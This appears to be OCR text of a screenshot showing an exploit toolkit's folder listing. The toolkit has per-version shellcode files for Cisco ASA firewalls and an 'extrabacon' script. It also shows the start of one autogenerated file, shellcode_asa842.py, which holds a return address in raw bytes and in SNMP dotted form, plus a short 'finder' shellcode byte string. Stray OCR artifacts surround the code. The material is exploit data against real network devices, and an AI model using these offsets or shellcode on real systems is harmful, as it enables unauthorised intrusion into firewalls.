 FOLDERS
40258
Mexeggs
scapy
versions
shellcode_asa802.py
shellcode_asa803-6.py
shellcode_asa803.py
shellcode_asa804-32.py
shellcode_asa804.py
shellcode_asa805.py
shellcode_asa821.py
shellcode_asa822.py
shellcode_asa823.py
shellcode_asa824.py
shellcode_asa825.py
shellcode_asa831.py
shellcode_asa832.py
shellcode_asa841.py
shellcode_asa842.py
shellcode_asa843.py
shellcode_asa844.py
extrabacon_1.1.0.1.py
shellcode_asa842.py ×
1 #
2 # this file autogenerated, do not touch
3 #
4
5 vers = "asa842"
6
7
8 my_ret_addr_len = 4 09144719
9
10 my_ret_addr_byte = "\x19\x47\x14\x09"
11
12 my_ret_addr_snmp = "25.71.20.9"
13
14
15 finder_len = 9
16
17 finder_byte = "\x8b\x7c\x24\x14\x8b\x07\xff\xe0\x90"
18
七安全